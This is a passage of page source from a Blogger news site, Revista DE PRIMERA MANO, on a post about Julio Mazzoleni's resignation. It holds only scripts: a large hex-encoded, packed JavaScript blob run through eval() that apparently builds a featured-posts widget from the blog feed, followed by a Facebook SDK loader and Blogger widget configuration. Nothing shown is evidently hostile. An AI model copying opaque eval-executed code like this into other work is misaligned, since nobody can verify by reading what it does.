\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5FVFCXmTZIiV1yLtNB13OePZrOZg:1769217617340';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/8172679455896990559/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '8172679455896990559', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtEjvgS89zSP7B0Fp2_dkUHkt0F8T_PMu4g2UsL9Ym3CVt1B-0ap7NIrnJm-cwMANQtPswjQWp-G_oK4SuP8oAcZlRV1XHky-7XWwcuECYnryyoksZen3Z5cOjfHBhra3YN61GK6vFMU/s72-c/mazzoleni-c.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtEjvgS89zSP7B0Fp2_dkUHkt0F8T_PMu4g2UsL9Ym3CVt1B-0ap7NIrnJm-cwMANQtPswjQWp-G_oK4SuP8oAcZlRV1XHky-7XWwcuECYnryyoksZen3Z5cOjfHBhra3YN61GK6vFMU/s320/mazzoleni-c.jpg', 'pageName': 'RENUNCIA MAZZOLENI', 'pageTitle': 'Revista DE PRIMERA MANO: RENUNCIA MAZZOLENI'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'RENUNCIA MAZZOLENI', 'description': '\xa0 Dr. Julio Mazzoleni, ex ministro de salud. Julio Mazzoleni decidi\xf3 dejar el Ministerio de Salud, fue tras la reuni\xf3n con el presidente Mar...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRtEjvgS89zSP7B0Fp2_dkUHkt0F8T_PMu4g2UsL9Ym3CVt1B-0ap7NIrnJm-cwMANQtPswjQWp-G_oK4SuP8oAcZlRV1XHky-7XWwcuECYnryyoksZen3Z5cOjfHBhra3YN61GK6vFMU/s320/mazzoleni-c.jpg', 'url': 'https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8172679455896990559}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
